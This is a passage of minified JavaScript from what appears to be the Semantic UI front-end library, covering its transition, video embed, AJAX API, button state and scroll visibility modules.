Date).getTime(),i=s||t,n=t-i,s=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:S,"Execution Time":n})),clearTimeout(T.performance.timer),T.performance.timer=setTimeout(T.performance.display,100)},display:function(){var t=f.name+":",n=0;s=!1,clearTimeout(T.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),a.length>1&&(t+=" ("+a.length+")"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,a){var r,s,c,l=g;return n=n||d,a=S||a,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):!1;l=l[o]}})),e.isFunction(s)?c=s.apply(a,n):s!==i&&(c=s),e.isArray(o)?o.push(c):o!==i?o=[o,c]:c!==i&&(o=c),s!==i?s:!1}},T.initialize()}),o!==i?o:this},e.fn.transition.exists={},e.fn.transition.settings={name:"Transition",debug:!1,verbose:!0,performance:!0,namespace:"transition",interval:0,reverse:"auto",onStart:function(){},onComplete:function(){},onShow:function(){},onHide:function(){},useFailSafe:!0,failSafeDelay:100,allowRepeats:!1,displayType:!1,animation:"fade",duration:!1,queue:!0,metadata:{displayType:"display"},className:{animating:"animating",disabled:"disabled",hidden:"hidden",inward:"in",loading:"loading",looping:"looping",outward:"out",transition:"transition",visible:"visible"},error:{noAnimation:"There is no css animation matching the one you specified.",repeated:"That animation is already occurring, cancelling repeated animation",method:"The method you called is not defined",support:"This browser does not support CSS animations"}}}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.video=function(n){{var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),c=[],l=arguments[0],u="string"==typeof l,d=[].slice.call(arguments,1);t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)}}return a.each(function(){var m,f=e.isPlainObject(n)?e.extend(!0,{},e.fn.video.settings,n):e.extend({},e.fn.video.settings),g=f.selector,p=f.className,v=f.error,h=f.metadata,b=f.namespace,y=f.templates,x="."+b,w="module-"+b,C=(e(t),e(this)),T=C.find(g.placeholder),k=C.find(g.playButton),S=C.find(g.embed),A=this,P=C.data(w);m={initialize:function(){m.debug("Initializing video"),m.create(),T.on("click"+x,m.play),k.on("click"+x,m.play),m.instantiate()},instantiate:function(){m.verbose("Storing instance of module",m),P=m,C.data(w,m)},create:function(){var e=C.data(h.image),t=y.video(e);C.html(t),m.refresh(),e||m.play(),m.debug("Creating html for video element",t)},destroy:function(){m.verbose("Destroying previous instance of video"),m.reset(),C.removeData(w).off(x),T.off(x),k.off(x)},refresh:function(){m.verbose("Refreshing selector cache"),T=C.find(g.placeholder),k=C.find(g.playButton),S=C.find(g.embed)},change:function(e,t,n){m.debug("Changing video to ",e,t,n),C.data(h.source,e).data(h.id,t).data(h.url,n),f.onChange()},reset:function(){m.debug("Clearing video embed and showing placeholder"),C.removeClass(p.active),S.html(" "),T.show(),f.onReset()},play:function(){m.debug("Playing video");var e=C.data(h.source)||!1,t=C.data(h.url)||!1,n=C.data(h.id)||!1;S.html(m.generate.html(e,n,t)),C.addClass(p.active),f.onPlay()},get:{source:function(e){return"string"!=typeof e?!1:-1!==e.search("youtube.com")?"youtube":-1!==e.search("vimeo.com")?"vimeo":!1},id:function(e){return e.match(f.regExp.youtube)?e.match(f.regExp.youtube)[1]:e.match(f.regExp.vimeo)?e.match(f.regExp.vimeo)[2]:!1}},generate:{html:function(e,t,n){m.debug("Generating embed html");var i;return e=e||f.source,t=t||f.id,e&&t||n?(e&&t||(e=m.get.source(n),t=m.get.id(n)),"vimeo"==e?i='<iframe src="//player.vimeo.com/video/'+t+"?="+m.generate.url(e)+'" width="100%" height="100%" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>':"youtube"==e&&(i='<iframe src="//www.youtube.com/embed/'+t+"?="+m.generate.url(e)+'" width="100%" height="100%" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>')):m.error(v.noVideo),i},url:function(e){var t=f.api?1:0,n="auto"===f.autoplay?C.data("image")!==i:f.autoplay,o=f.hd?1:0,a=f.showUI?1:0,r=f.showUI?0:1,s="";return"vimeo"==e&&(s="api="+t+"&amp;title="+a+"&amp;byline="+a+"&amp;portrait="+a+"&amp;autoplay="+n,f.color&&(s+="&amp;color="+f.color)),"ustream"==e?(s="autoplay="+n,f.color&&(s+="&amp;color="+f.color)):"youtube"==e&&(s="enablejsapi="+t+"&amp;autoplay="+n+"&amp;autohide="+r+"&amp;hq="+o+"&amp;modestbranding=1",f.color&&(s+="&amp;color="+f.color)),s}},setting:function(t,n){if(m.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];m[t]=n}},debug:function(){f.debug&&(f.performance?m.performance.log(arguments):(m.debug=Function.prototype.bind.call(console.info,console,f.name+":"),m.debug.apply(console,arguments)))},verbose:function(){f.verbose&&f.debug&&(f.performance?m.performance.log(arguments):(m.verbose=Function.prototype.bind.call(console.info,console,f.name+":"),m.verbose.apply(console,arguments)))},error:function(){m.error=Function.prototype.bind.call(console.error,console,f.name+":"),m.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;f.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:A,"Execution Time":n})),clearTimeout(m.performance.timer),m.performance.timer=setTimeout(m.performance.display,100)},display:function(){var t=f.name+":",n=0;s=!1,clearTimeout(m.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),a.length>1&&(t+=" ("+a.length+")"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,a){var r,s,c,l=P;return n=n||d,a=A||a,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):(m.error(v.method,t),!1);l=l[o]}})),e.isFunction(s)?c=s.apply(a,n):s!==i&&(c=s),e.isArray(o)?o.push(c):o!==i?o=[o,c]:c!==i&&(o=c),s}},u?(P===i&&m.initialize(),m.invoke(l)):(P!==i&&P.invoke("destroy"),m.initialize())}),o!==i?o:this},e.fn.video.settings={name:"Video",namespace:"video",debug:!1,verbose:!0,performance:!0,metadata:{id:"id",image:"image",source:"source",url:"url"},source:!1,url:!1,id:!1,aspectRatio:16/9,onPlay:function(){},onReset:function(){},onChange:function(){},onPause:function(){},onStop:function(){},width:"auto",height:"auto",autoplay:"auto",color:"#442359",hd:!0,showUI:!1,api:!0,regExp:{youtube:/^(?:https?:\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/,vimeo:/http:\/\/(www\.)?vimeo.com\/(\d+)($|\/)/},error:{noVideo:"No video specified",method:"The method you called is not defined"},className:{active:"active"},selector:{embed:".embed",placeholder:".placeholder",playButton:".play"}},e.fn.video.settings.templates={video:function(e){var t="";return e&&(t+='<i class="video play icon"></i><img class="placeholder" src="'+e+'">'),t+='<div class="embed"></div>'}}}(jQuery,window,document),function(e,t,n,i){"use strict";e.api=e.fn.api=function(n){var o,a=e(e.isFunction(this)?t:this),r=a.selector||"",s=(new Date).getTime(),c=[],l=arguments[0],u="string"==typeof l,d=[].slice.call(arguments,1);return a.each(function(){var t,a,m,f,g,p=e.isPlainObject(n)?e.extend(!0,{},e.fn.api.settings,n):e.extend({},e.fn.api.settings),v=p.namespace,h=p.metadata,b=p.selector,y=p.error,x=p.className,w="."+v,C="module-"+v,T=e(this),k=T.closest(b.form),S=p.stateContext?e(p.stateContext):T,A=this,P=S.get(),E=T.data(C);g={initialize:function(){var e=g.get.event();u||(e?(g.debug("Attaching API events to element",e),T.on(e+w,g.event.trigger)):"now"==p.on&&(g.debug("Querying API now",e),g.query())),g.instantiate()},instantiate:function(){g.verbose("Storing instance of module",g),E=g,T.data(C,E)},destroy:function(){g.verbose("Destroying previous module for",A),T.removeData(C).off(w)},query:function(){if(g.is.disabled())return void g.debug("Element is disabled API request aborted");if(g.is.loading()&&0===p.throttle)return void g.debug("Cancelling request, previous request is still pending");if(p.defaultData&&e.extend(!0,p.urlData,g.get.defaultData()),(p.serializeForm!==!1||S.is("form"))&&("json"==p.serializeForm?e.extend(!0,p.data,g.get.formData()):p.data=g.get.formData()),a=g.get.settings(),a===!1)return g.cancelled=!0,void g.error(y.beforeSend);if(g.cancelled=!1,p.url?(g.debug("Using specified url",m),m=g.add.urlData(p.url)):(m=g.add.urlData(g.get.templateURL()),g.debug("Added URL Data to url",m)),!m){if(!g.is.form())return void g.error(y.missingURL,p.action);m=T.attr("action")||"",g.debug("No url or action specified, defaulting to form action",m)}g.set.loading(),t=e.extend(!0,{},p,{type:p.method||p.type,data:f,url:p.base+m,beforeSend:p.beforeXHR,success:function(){},failure:function(){},complete:function(){}}),g.debug("Querying URL",t.url),g.debug("Sending data",f,t.method),g.verbose("Using AJAX settings",t),g.is.loading()?g.timer=setTimeout(function(){g.request=g.create.request(),g.xhr=g.create.xhr(),p.onRequest.call(P,g.request,g.xhr)},p.throttle):(g.request=g.create.request(),g.xhr=g.create.xhr(),p.onRequest.call(P,g.request,g.xhr))},is:{disabled:function(){return T.filter(p.filter).length>0},form:function(){return T.is("form")},input:function(){return T.is("input")},loading:function(){return g.request&&"pending"==g.request.state()}},was:{cancelled:function(){return g.cancelled||!1},succesful:function(){return g.request&&"resolved"==g.request.state()},failure:function(){return g.request&&"rejected"==g.request.state()},complete:function(){return g.request&&("resolved"==g.request.state()||"rejected"==g.request.state())}},add:{urlData:function(t,n){var o,a;return t&&(o=t.match(p.regExp.required),a=t.match(p.regExp.optional),n=n||p.urlData,o&&(g.debug("Looking for required URL variables",o),e.each(o,function(o,a){var r=-1!==a.indexOf("$")?a.substr(2,a.length-3):a.substr(1,a.length-2),s=e.isPlainObject(n)&&n[r]!==i?n[r]:T.data(r)!==i?T.data(r):S.data(r)!==i?S.data(r):n[r];return s===i?(g.error(y.requiredParameter,r,t),t=!1,!1):(g.verbose("Found required variable",r,s),void(t=t.replace(a,s)))})),a&&(g.debug("Looking for optional URL variables",o),e.each(a,function(o,a){var r=-1!==a.indexOf("$")?a.substr(3,a.length-4):a.substr(2,a.length-3),s=e.isPlainObject(n)&&n[r]!==i?n[r]:T.data(r)!==i?T.data(r):S.data(r)!==i?S.data(r):n[r];s!==i?(g.verbose("Optional variable Found",r,s),t=t.replace(a,s)):(g.verbose("Optional variable not found",r),t=-1!==t.indexOf("/"+a)?t.replace("/"+a,""):t.replace(a,""))}))),t}},event:{trigger:function(e){g.query(),("submit"==e.type||"click"==e.type)&&e.preventDefault()},xhr:{always:function(){},done:function(e){var t=this,n=(new Date).getTime()-s,i=p.loadingDuration-n;i=i>0?i:0,setTimeout(function(){g.request.resolveWith(t,[e])},i)},fail:function(e,t,n){var i=this,o=(new Date).getTime()-s,a=p.loadingDuration-o;a=a>0?a:0,setTimeout(function(){"abort"!==t?g.request.rejectWith(i,[e,t,n]):g.reset()},a)}},request:{complete:function(e){g.remove.loading(),p.onComplete.call(P,e,T)},done:function(t){g.debug("API Response Received",t),"json"==p.dataType&&e.isFunction(p.successTest)?(g.debug("Checking JSON returned success",p.successTest,t),p.successTest(t)?p.onSuccess.call(P,t,T):(g.debug("JSON test specified by user and response failed",t),p.onFailure.call(P,t,T))):p.onSuccess.call(P,t,T)},error:function(n,o,a){var r,s=p.error[o]!==i?p.error[o]:a;if(n!==i)if(n.readyState!==i&&4==n.readyState){if(200!=n.status&&a!==i&&""!==a)g.error(y.statusMessage+a,t.url);else if("error"==o&&"json"==p.dataType)try{r=e.parseJSON(n.responseText),r&&r.error!==i&&(s=r.error)}catch(c){g.error(y.JSONParse)}g.remove.loading(),g.set.error(),p.errorDuration&&setTimeout(g.remove.error,p.errorDuration),g.debug("API Request error:",s),p.onError.call(P,s,T)}else p.onAbort.call(P,s,T),g.debug("Request Aborted (Most likely caused by page change or CORS Policy)",o,a)}}},create:{request:function(){return e.Deferred().always(g.event.request.complete).done(g.event.request.done).fail(g.event.request.error)},xhr:function(){return e.ajax(t).always(g.event.xhr.always).done(g.event.xhr.done).fail(g.event.xhr.fail)}},set:{error:function(){g.verbose("Adding error state to element",S),S.addClass(x.error)},loading:function(){g.verbose("Adding loading state to element",S),S.addClass(x.loading)}},remove:{error:function(){g.verbose("Removing error state from element",S),S.removeClass(x.error)},loading:function(){g.verbose("Removing loading state from element",S),S.removeClass(x.loading)}},get:{request:function(){return g.request||!1},xhr:function(){return g.xhr||!1},settings:function(){var e;return e=p.beforeSend.call(T,p),e&&(e.success!==i&&(g.debug("Legacy success callback detected",e),g.error(y.legacyParameters,e.success),e.onSuccess=e.success),e.failure!==i&&(g.debug("Legacy failure callback detected",e),g.error(y.legacyParameters,e.failure),e.onFailure=e.failure),e.complete!==i&&(g.debug("Legacy complete callback detected",e),g.error(y.legacyParameters,e.complete),e.onComplete=e.complete)),e===i&&g.error(y.noReturnedValue),e!==i?e:p},defaultData:function(){var t={};return e.isWindow(A)||(g.is.input()?t.value=T.val():g.is.form()&&(t.text=T.text())),t},event:function(){return e.isWindow(A)||"now"==p.on?(g.debug("API called without element, no events attached"),!1):"auto"==p.on?T.is("input")?A.oninput!==i?"input":A.onpropertychange!==i?"propertychange":"keyup":T.is("form")?"submit":"click":p.on},formData:function(){var e;return T.serializeObject!==i?e=k.serializeObject():(g.error(y.missingSerialize),e=k.serialize()),g.debug("Retrieved form data",e),e},templateURL:function(e){var t;return e=e||T.data(h.action)||p.action||!1,e&&(g.debug("Looking up url for action",e,p.api),p.api[e]!==i?(t=p.api[e],g.debug("Found template url",t)):g.is.form()||g.error(y.missingAction,p.action,p.api)),t}},abort:function(){var e=g.get.xhr();e&&"resolved"!==e.state()&&(g.debug("Cancelling API request"),e.abort(),g.request.rejectWith(p.apiSettings))},reset:function(){g.remove.error(),g.remove.loading()},setting:function(t,n){if(g.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,p,t);else{if(n===i)return p[t];p[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];g[t]=n}},debug:function(){p.debug&&(p.performance?g.performance.log(arguments):(g.debug=Function.prototype.bind.call(console.info,console,p.name+":"),g.debug.apply(console,arguments)))},verbose:function(){p.verbose&&p.debug&&(p.performance?g.performance.log(arguments):(g.verbose=Function.prototype.bind.call(console.info,console,p.name+":"),g.verbose.apply(console,arguments)))},error:function(){g.error=Function.prototype.bind.call(console.error,console,p.name+":"),g.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;p.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"","Execution Time":n})),clearTimeout(g.performance.timer),g.performance.timer=setTimeout(g.performance.display,100)},display:function(){var t=p.name+":",n=0;s=!1,clearTimeout(g.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,a){var r,s,c,l=E;return n=n||d,a=A||a,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):(g.error(y.method,t),!1);l=l[o]}})),e.isFunction(s)?c=s.apply(a,n):s!==i&&(c=s),e.isArray(o)?o.push(c):o!==i?o=[o,c]:c!==i&&(o=c),s}},u?(E===i&&g.initialize(),g.invoke(l)):(E!==i&&E.invoke("destroy"),g.initialize())}),o!==i?o:this},e.api.settings={name:"API",namespace:"api",debug:!0,verbose:!1,performance:!0,on:"auto",filter:".disabled",stateContext:!1,loadingDuration:0,errorDuration:2e3,action:!1,url:!1,base:"",urlData:{},defaultData:!0,serializeForm:!1,throttle:0,method:"get",data:{},dataType:"json",beforeSend:function(e){return e},beforeXHR:function(e){},onRequest:function(e,t){},onSuccess:function(e,t){},onComplete:function(e,t){},onFailure:function(e,t){},onError:function(e,t){},onAbort:function(e,t){},successTest:!1,error:{beforeSend:"The before send function has aborted the request",error:"There was an error with your request",exitConditions:"API Request Aborted. Exit conditions met",JSONParse:"JSON could not be parsed during error handling",legacyParameters:"You are using legacy API success callback names",method:"The method you called is not defined",missingAction:"API action used but no url was defined",
missingSerialize:"Required dependency jquery-serialize-object missing, using basic serialize",missingURL:"No URL specified for api event",noReturnedValue:"The beforeSend callback must return a settings object, beforeSend ignored.",parseError:"There was an error parsing your request",requiredParameter:"Missing a required URL parameter: ",statusMessage:"Server gave an error: ",timeout:"Your request timed out"},regExp:{required:/\{\$*[A-z0-9]+\}/g,optional:/\{\/\$*[A-z0-9]+\}/g},className:{loading:"loading",error:"error"},selector:{form:"form"},metadata:{action:"action"}},e.api.settings.api={}}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.state=function(t){var o,a=e(this),r=a.selector||"",s=("ontouchstart"in n.documentElement,(new Date).getTime()),c=[],l=arguments[0],u="string"==typeof l,d=[].slice.call(arguments,1);return a.each(function(){var n,m=e.isPlainObject(t)?e.extend(!0,{},e.fn.state.settings,t):e.extend({},e.fn.state.settings),f=m.error,g=m.metadata,p=m.className,v=m.namespace,h=m.states,b=m.text,y="."+v,x=v+"-module",w=e(this),C=this,T=w.data(x);n={initialize:function(){n.verbose("Initializing module"),m.automatic&&n.add.defaults(),m.context&&""!==r?e(m.context).on(r,"mouseenter"+y,n.change.text).on(r,"mouseleave"+y,n.reset.text).on(r,"click"+y,n.toggle.state):w.on("mouseenter"+y,n.change.text).on("mouseleave"+y,n.reset.text).on("click"+y,n.toggle.state),n.instantiate()},instantiate:function(){n.verbose("Storing instance of module",n),T=n,w.data(x,n)},destroy:function(){n.verbose("Destroying previous module",T),w.off(y).removeData(x)},refresh:function(){n.verbose("Refreshing selector cache"),w=e(C)},add:{defaults:function(){var o=t&&e.isPlainObject(t.states)?t.states:{};e.each(m.defaults,function(t,a){n.is[t]!==i&&n.is[t]()&&(n.verbose("Adding default states",t,C),e.extend(m.states,a,o))})}},is:{active:function(){return w.hasClass(p.active)},loading:function(){return w.hasClass(p.loading)},inactive:function(){return!w.hasClass(p.active)},state:function(e){return p[e]===i?!1:w.hasClass(p[e])},enabled:function(){return!w.is(m.filter.active)},disabled:function(){return w.is(m.filter.active)},textEnabled:function(){return!w.is(m.filter.text)},button:function(){return w.is(".button:not(a, .submit)")},input:function(){return w.is("input")},progress:function(){return w.is(".ui.progress")}},allow:function(e){n.debug("Now allowing state",e),h[e]=!0},disallow:function(e){n.debug("No longer allowing",e),h[e]=!1},allows:function(e){return h[e]||!1},enable:function(){w.removeClass(p.disabled)},disable:function(){w.addClass(p.disabled)},setState:function(e){n.allows(e)&&w.addClass(p[e])},removeState:function(e){n.allows(e)&&w.removeClass(p[e])},toggle:{state:function(){var t,o;if(n.allows("active")&&n.is.enabled()){if(n.refresh(),e.fn.api!==i)if(t=w.api("get request"),o=w.api("was cancelled"))n.debug("API Request cancelled by beforesend"),m.activateTest=function(){return!1},m.deactivateTest=function(){return!1};else if(t)return void n.listenTo(t);n.change.state()}}},listenTo:function(t){n.debug("API request detected, waiting for state signal",t),t&&(b.loading&&n.update.text(b.loading),e.when(t).then(function(){"resolved"==t.state()?(n.debug("API request succeeded"),m.activateTest=function(){return!0},m.deactivateTest=function(){return!0}):(n.debug("API request failed"),m.activateTest=function(){return!1},m.deactivateTest=function(){return!1}),n.change.state()}))},change:{state:function(){n.debug("Determining state change direction"),n.is.inactive()?n.activate():n.deactivate(),m.sync&&n.sync(),m.onChange.call(C)},text:function(){n.is.textEnabled()&&(n.is.disabled()?(n.verbose("Changing text to disabled text",b.hover),n.update.text(b.disabled)):n.is.active()?b.hover?(n.verbose("Changing text to hover text",b.hover),n.update.text(b.hover)):b.deactivate&&(n.verbose("Changing text to deactivating text",b.deactivate),n.update.text(b.deactivate)):b.hover?(n.verbose("Changing text to hover text",b.hover),n.update.text(b.hover)):b.activate&&(n.verbose("Changing text to activating text",b.activate),n.update.text(b.activate)))}},activate:function(){m.activateTest.call(C)&&(n.debug("Setting state to active"),w.addClass(p.active),n.update.text(b.active),m.onActivate.call(C))},deactivate:function(){m.deactivateTest.call(C)&&(n.debug("Setting state to inactive"),w.removeClass(p.active),n.update.text(b.inactive),m.onDeactivate.call(C))},sync:function(){n.verbose("Syncing other buttons to current state"),a.not(w).state(n.is.active()?"activate":"deactivate")},get:{text:function(){return m.selector.text?w.find(m.selector.text).text():w.html()},textFor:function(e){return b[e]||!1}},flash:{text:function(e,t,i){var o=n.get.text();n.debug("Flashing text message",e,t),e=e||m.text.flash,t=t||m.flashDuration,i=i||function(){},n.update.text(e),setTimeout(function(){n.update.text(o),i.call(C)},t)}},reset:{text:function(){var e=b.active||w.data(g.storedText),t=b.inactive||w.data(g.storedText);n.is.textEnabled()&&(n.is.active()&&e?(n.verbose("Resetting active text",e),n.update.text(e)):t&&(n.verbose("Resetting inactive text",e),n.update.text(t)))}},update:{text:function(e){var t=n.get.text();e&&e!==t?(n.debug("Updating text",e),m.selector.text?w.data(g.storedText,e).find(m.selector.text).text(e):w.data(g.storedText,e).html(e)):n.debug("Text is already set, ignoring update",e)}},setting:function(t,o){if(n.debug("Changing setting",t,o),e.isPlainObject(t))e.extend(!0,m,t);else{if(o===i)return m[t];m[t]=o}},internal:function(t,o){if(e.isPlainObject(t))e.extend(!0,n,t);else{if(o===i)return n[t];n[t]=o}},debug:function(){m.debug&&(m.performance?n.performance.log(arguments):(n.debug=Function.prototype.bind.call(console.info,console,m.name+":"),n.debug.apply(console,arguments)))},verbose:function(){m.verbose&&m.debug&&(m.performance?n.performance.log(arguments):(n.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),n.verbose.apply(console,arguments)))},error:function(){n.error=Function.prototype.bind.call(console.error,console,m.name+":"),n.error.apply(console,arguments)},performance:{log:function(e){var t,i,o;m.performance&&(t=(new Date).getTime(),o=s||t,i=t-o,s=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:C,"Execution Time":i})),clearTimeout(n.performance.timer),n.performance.timer=setTimeout(n.performance.display,100)},display:function(){var t=m.name+":",o=0;s=!1,clearTimeout(n.performance.timer),e.each(c,function(e,t){o+=t["Execution Time"]}),t+=" "+o+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,a,r){var s,c,l,u=T;return a=a||d,r=C||r,"string"==typeof t&&u!==i&&(t=t.split(/[\. ]/),s=t.length-1,e.each(t,function(o,a){var r=o!=s?a+t[o+1].charAt(0).toUpperCase()+t[o+1].slice(1):t;if(e.isPlainObject(u[r])&&o!=s)u=u[r];else{if(u[r]!==i)return c=u[r],!1;if(!e.isPlainObject(u[a])||o==s)return u[a]!==i?(c=u[a],!1):(n.error(f.method,t),!1);u=u[a]}})),e.isFunction(c)?l=c.apply(r,a):c!==i&&(l=c),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),c}},u?(T===i&&n.initialize(),n.invoke(l)):(T!==i&&T.invoke("destroy"),n.initialize())}),o!==i?o:this},e.fn.state.settings={name:"State",debug:!1,verbose:!0,namespace:"state",performance:!0,onActivate:function(){},onDeactivate:function(){},onChange:function(){},activateTest:function(){return!0},deactivateTest:function(){return!0},automatic:!0,sync:!1,flashDuration:1e3,filter:{text:".loading, .disabled",active:".disabled"},context:!1,error:{beforeSend:"The before send function has cancelled state change",method:"The method you called is not defined."},metadata:{promise:"promise",storedText:"stored-text"},className:{active:"active",disabled:"disabled",error:"error",loading:"loading",success:"success",warning:"warning"},selector:{text:!1},defaults:{input:{disabled:!0,loading:!0,active:!0},button:{disabled:!0,loading:!0,active:!0},progress:{active:!0,success:!0,warning:!0,error:!0}},states:{active:!0,disabled:!0,error:!0,loading:!0,success:!0,warning:!0},text:{disabled:!1,flash:!1,hover:!1,active:!1,inactive:!1,activate:!1,deactivate:!1}}}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.visibility=function(o){var a,r=e(this),s=r.selector||"",c=(new Date).getTime(),l=[],u=arguments[0],d="string"==typeof u,m=[].slice.call(arguments,1);return r.each(function(){var r,f,g=e.isPlainObject(o)?e.extend(!0,{},e.fn.visibility.settings,o):e.extend({},e.fn.visibility.settings),p=g.className,v=g.namespace,h=g.error,b="."+v,y="module-"+v,x=e(t),w=e(this),C=e(g.context),T=(w.selector||"",w.data(y)),k=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)},S=this;f={initialize:function(){f.debug("Initializing",g),f.setup.cache(),f.save.position(),f.should.trackChanges()&&(f.bind.events(),"image"==g.type&&f.setup.image(),"fixed"==g.type&&f.setup.fixed(),g.observeChanges&&f.observeChanges(),f.is.visible()||f.error(h.visible,w)),g.initialCheck&&f.checkVisibility(),f.instantiate()},instantiate:function(){f.debug("Storing instance",f),w.data(y,f),T=f},destroy:function(){f.verbose("Destroying previous module"),r&&r.disconnect(),x.off("load"+b,f.event.load).off("resize"+b,f.event.resize),C.off("scrollchange"+b,f.event.scrollchange),w.off(b).removeData(y)},observeChanges:function(){C[0];"MutationObserver"in t&&(r=new MutationObserver(function(e){f.verbose("DOM tree modified, updating visibility calculations"),f.timer=setTimeout(function(){f.verbose("DOM tree modified, updating sticky menu"),f.refresh()},100)}),r.observe(S,{childList:!0,subtree:!0}),f.debug("Setting up mutation observer",r))},bind:{events:function(){f.verbose("Binding visibility events to scroll and resize"),x.on("load"+b,f.event.load).on("resize"+b,f.event.resize),C.off("scroll"+b).on("scroll"+b,f.event.scroll).on("scrollchange"+b,f.event.scrollchange)},imageLoad:function(){var t=w.find("img"),i=t.length,o=i,a=0,r=[],s=[],c=n.createElement("img"),l=function(){a++,a>=i&&(f.debug("Images finished loading inside element, refreshing position"),f.refresh())};if(i>0)for(t.each(function(){r.push(e(this).attr("src"))});o--;)c=n.createElement("img"),c.onload=l,c.onerror=l,c.src=r[o],s.push(c)}},event:{resize:function(){f.debug("Window resized"),k(f.refresh)},load:function(){f.debug("Page finished loading"),k(f.refresh)},scroll:function(){g.throttle?(clearTimeout(f.timer),f.timer=setTimeout(function(){C.trigger("scrollchange"+b,[C.scrollTop()])},g.throttle)):k(function(){C.trigger("scrollchange"+b,[C.scrollTop()])})},scrollchange:function(e,t){f.checkVisibility(t)}},precache:function(t,i){t instanceof Array||(t=[t]);for(var o=t.length,a=0,r=[],s=n.createElement("img"),c=function(){a++,a>=t.length&&e.isFunction(i)&&i()};o--;)s=n.createElement("img"),s.onload=c,s.onerror=c,s.src=t[o],r.push(s)},should:{trackChanges:function(){return d?(f.debug("One time query, no need to bind events"),!1):(f.debug("Callbacks being attached"),!0)}},setup:{cache:function(){f.cache={occurred:{},screen:{},element:{}}},image:function(){var e=w.data("src");e&&(f.verbose("Lazy loading image",e),g.observeChanges=!1,f.topVisible(function(){f.debug("Image top visible",S),f.precache(e,function(){f.set.image(e),g.onTopVisible=!1})}))},fixed:function(){f.verbose("Setting up fixed on element pass"),g.once=!1,g.onTopPassed=function(){w.addClass(p.fixed).css({top:g.offset+"px"}),g.transition&&e.fn.transition!==i&&w.transition(g.transition,g.duration)},g.onTopPassedReverse=function(){w.removeClass(p.fixed).css({position:"",top:""})}}},set:{image:function(t){var n=f.cache.screen.bottom<f.cache.element.top;w.attr("src",t),n?(f.verbose("Image outside browser, no show animation"),w.show()):g.transition?e.fn.transition!==i?w.transition(g.transition,g.duration):w.fadeIn(g.duration):w.show()}},is:{visible:function(){return f.cache&&f.cache.element?f.cache.element.width>0:!1}},refresh:function(){f.debug("Refreshing constants (width/height)"),f.reset(),f.save.position(),f.checkVisibility(),g.onRefresh.call(S)},reset:function(){f.verbose("Reseting all cached values"),e.isPlainObject(f.cache)&&(f.cache.screen={},f.cache.element={})},checkVisibility:function(e){f.verbose("Checking visibility of 